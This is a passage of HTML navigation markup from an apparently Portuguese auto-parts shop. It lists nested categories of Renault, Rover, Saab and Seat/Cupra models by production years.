id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2535-farolins" title="FAROLINS">FAROLINS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/305-leon-1m-99-04" title="LEON 1M (99-04)">LEON 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/306-leon-1p-04-09" title="LEON 1P (04-09)">LEON 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1074-leon-1p-09-12" title="LEON 1P (09-12)">LEON 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
